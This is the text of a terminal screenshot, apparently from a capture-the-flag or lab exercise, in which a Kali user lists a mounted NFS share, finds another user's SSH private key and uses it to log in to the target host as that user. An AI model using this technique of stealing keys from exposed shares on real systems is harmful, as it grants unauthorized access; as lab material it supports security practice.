 cappucino@polonfs: ~
cappucino@polonfs: ~ 117x55
└─$ ls
cappucino
┌──(kali㉿kali)-[/tmp/nfs]
└─$ cd cappucino
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ ls -al
total 36
drwxr-xr-x 5 kali kali 4096 Jun  4  2020 .
drwxr-xr-x 3 root root 4096 Apr 21  2020 ..
-rw------- 1 kali kali    5 Jun  4  2020 .bash_history
-rw-r--r-- 1 kali kali  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali 3771 Apr  4  2018 .bashrc
drwx------ 2 kali kali 4096 Apr 22  2020 .cache
drwx------ 3 kali kali 4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 kali kali  807 Apr  4  2018 .profile
drwx------ 2 kali kali 4096 Apr 22  2020 .ssh
-rw-r--r-- 1 kali kali    0 Apr 22  2020 .sudo_as_admin_successful
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ cd .ssh/h
cd: no such file or directory: .ssh/h
┌──(kali㉿kali)-[/tmp/nfs/cappucino]
└─$ cd .ssh/ 1 ⨯
┌──(kali㉿kali)-[/tmp/nfs/cappucino/.ssh]
└─$ ls
authorized_keys  id_rsa  id_rsa.pub
┌──(kali㉿kali)-[/tmp/nfs/cappucino/.ssh]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[/tmp/nfs/cappucino/.ssh]
└─$ ssh -i id_rsa cappucino@10.10.176.167
The authenticity of host '10.10.176.167 (10.10.176.167)' can't be established.
ECDSA key fingerprint is SHA256:YZbI4MCk+BQgHK2gc4cdmXuPTzO6m8CtiVRkPalFhlU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.176.167' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information disabled due to load higher than 1.0
44 packages can be updated.
0 updates are security updates.
Last login: Thu Jun  4 14:37:50 2020
cappucino@polonfs:~$